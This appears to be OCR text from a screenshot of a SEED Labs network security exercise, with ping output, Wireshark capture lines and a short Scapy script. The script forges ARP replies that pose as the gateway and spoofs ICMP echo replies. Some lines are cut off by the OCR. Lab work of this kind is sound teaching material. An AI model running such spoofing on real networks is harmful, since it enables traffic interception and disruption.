 Activities
Terminal
Feb 27 23:17
seed@VM: ~/.../volumes
root@7e57f80784c4:/# ping 10.9.0.99
PING 10.9.0.99 (10.9.0.99) 56(84) bytes of data.
64 bytes from 10.9.0.99: icmp_seq=1 ttl=64 time=109 ms
From 10.9.0.1: icmp_seq=2 Redirect Host(New nexthop: 10.9.0.99)
64 bytes from 10.9.0.99: icmp_seq=2 ttl=64 time=71.7 ms
From 10.9.0.1: icmp_seq=3 Redirect Host(New nexthop: 10.9.0.99)
64 bytes from 10.9.0.99: icmp_seq=3 ttl=64 time=63.4 ms
From 10.9.0.1: icmp_seq=4 Redirect Host(New nexthop: 10.9.0.99)
64 bytes from 10.9.0.99: icmp_seq=4 ttl=64 time=48.2 ms
From 10.9.0.1: icmp_seq=5 Redirect Host(New nexthop: 10.9.0.99)
64 bytes from 10.9.0.99: icmp_seq=5 ttl=64 time=49.5 ms
From 10.9.0.1: icmp_seq=6 Redirect Host(New nexthop: 10.9.0.99)
64 bytes from 10.9.0.99: icmp_seq=6 ttl=64 time=53.3 ms
64 bytes from 10.9.0.99: icmp_seq=7 ttl=64 time=63.1 ms
From 10.9.0.1: icmp_seq=8 Redirect Host(New nexthop: 10.9.0.99)
64 bytes from 10.9.0.99: icmp_seq=8 ttl=64 time=113 ms
2
3 from scapy.all import *
4
5 def sniff_and_spoof(packet):
6
7 if ICMP in packet:
8 arp_reply= ARP(pdst = '10.9.0.6', hwdst = 'ff:ff:ff:ff:ff:ff', psrc = '10.9.0.1', hwsrc =
97', op=2)
9 send(arp_reply, verbose=0)
10
11 ip = IP(src= packet[IP].dst, dst= packet[IP].src)
12 icmp = ICMP(type= 0, id= packet[ICMP].id, seq= packet[ICMP].seq)
13
14 raw_data= packet[Raw].load
15 newpacket= ip/icmp/raw_data
16
17 send(newpacket,verbose=0)
18
19 pkt = sniff(iface ='br-6fb853a6859a', filter='icmp and src host 10.9.0.6',prn=sniff_and_spoof)
[SEED Labs] *any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
689 2023-02-27 23:1… 10.9.0.99 10.9.0.6 ICMP 100 Echo (ping) reply id=0x004e, seq=7/
690 2023-02-27 23:1… 10.9.0.99 10.9.0.6 ICMP 100 Echo (ping) reply id=0x004e, seq=7/
691 2023-02-27 23:1… 02:42:0a:09:00:06 ARP 44 Who has 10.9.0.99? Tell 10.9.0.6
692 2023-02-27 23:1… 02:42:0a:09:00:06 ARP 44 Who has 10.9.0.99? Tell 10.9.0.6
693 2023-02-27 23:1… 10.9.0.6 10.9.0.99 ICMP 100 Echo (ping) request id=0x004e, seq=8/
694 2023-02-27 23:1… 10.9.0.6 10.9.0.99 ICMP 100 Echo (ping) request id=0x004e, seq=8/
695 2023-02-27 23:1… 10.9.0.1 10.9.0.6 ICMP 128 Redirect (Redirect for hos
696 2023-02-27 23:1… 10.9.0.1 10.9.0.6 ICMP 128 Redirect (Redirect for hos
697 2023-02-27 23:1… 02:42:d3:b0:cf:97 ARP 44 10.9.0.1 is at 02:42:d3:b0:cf:97
698 2023-02-27 23:1… 02:42:d3:b0:cf:97 ARP 44 10.9.0.1 is at 02:42:d3:b0:cf:97
699 2023-02-27 23:1… 10.9.0.99 10.9.0.6 ICMP 100 Echo (ping) reply id=0x004e, seq=8/
700 2023-02-27 23:1… 10.9.0.99 10.9.0.6 ICMP 100 Echo (ping) reply id=0x004e, seq=8/
701 2023-02-27 23:1… 02:42:0a:09:00:06 ARP 44 Who has 10.9.0.99? Tell 10.9.0.6
702 2023-02-27 23:1… 02:42:0a:09:00:06 ARP 44 Who has 10.9.0.99? Tell 10.9.0.6
703 2023-02-27 23:1… 10.0.2.4 192.168.1.1 DNS 102 Standard query 0x7868 AAAA connectivit
704 2023-02-27 23:1… 192.168.1.1 10.0.2.4 DNS 270 Standard query response 0x7868 AAAA co
Frame 216: 44 bytes on wire
Linux cooked capture
Address Resolution Protocol
Hardware type: Ethernet (
Protocol type: IPv4 (0x08
Hardware size: 6
Protocol size: 4
Opcode: request (1)
Sender MAC address: 02:42
Sender IP address: 10.9.0
Target MAC address: 00:00
Target IP address: 10.9.0
Target IP address (arp.dst.prot
seed@VM: ~/.../Lab 2
root@VM:/volumes# Q4.2.py